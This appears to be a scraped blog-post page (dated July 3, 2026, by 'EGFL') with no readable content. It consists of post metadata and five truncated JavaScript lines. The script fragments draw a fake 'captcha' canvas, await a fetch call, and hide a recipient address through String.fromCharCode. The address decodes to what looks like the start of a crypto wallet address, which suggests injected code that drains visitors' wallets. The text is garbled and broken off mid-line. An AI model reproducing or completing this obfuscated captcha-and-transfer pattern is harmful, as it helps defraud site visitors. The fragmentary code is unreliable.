
Posted on
July 3, 2026
By
EGFL
In
Uncategorized
Leave a comment
Hash-sum: 8452cb9654048839744f75e86
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10